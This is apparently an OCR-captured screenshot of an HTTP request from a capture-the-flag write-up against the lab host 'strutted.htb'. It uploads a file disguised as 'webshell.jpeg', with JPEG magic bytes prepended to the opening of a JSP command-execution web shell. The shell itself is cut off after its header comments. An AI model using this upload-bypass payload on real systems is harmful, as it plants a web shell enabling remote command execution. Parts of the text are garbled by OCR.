 Request
Pretty Raw Hex
1 POST /upload.action HTTP/1.1
2 Host: strutted.htb
3 Content-Length: 1209
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://strutted.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXGea6S87rVmpPYRj
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
on/signed-exchange;v=b3;q=0.7
11 Referer: http://strutted.htb/upload.action
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=76DEEE4CBBE9E104B4217AE7C4892364
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryXGea6S87rVmpPYRj
17 Content-Disposition: form-data; name="Upload"; filename="webshell.jpeg"
18 Content-Type: image/jpeg
19
20 ÿØÿàJFIFÿÛ
21
22 <%@ page import="java.util.*,java.io.*"%>
23 <%
24 //
25 // JSP_KIT
26 //
27 // cmd.jsp = Command Execution (unix)
28 //
29 // by: Unknown
30 // modified: 27/06/2003
31 //